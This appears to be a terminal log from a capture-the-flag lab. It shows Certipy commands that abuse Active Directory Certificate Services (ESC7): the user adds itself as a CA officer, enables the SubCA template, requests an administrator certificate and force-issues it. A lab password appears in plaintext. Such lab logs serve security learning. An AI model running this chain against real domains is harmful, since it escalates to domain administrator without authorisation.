 ┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -add-officer Raven -username Raven@10.10.11.236 -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username Raven@10.10.11.236 -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
┌──(root💀kali-VM)-[~]
└─# certipy-ad req -username 'Raven@10.10.11.236' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target 10.10.11.236 -template S
ubCA -upn 'administrator@10.10.11.236'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate templa
te do not allow the current user to enroll for this type of certificate.
[*] Request ID is 27
Would you like to save the private key? (y/N) y
[*] Saved private key to 27.key
[-] Failed to request certificate
┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -issue-request 27 -username Raven@10.10.11.236 -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate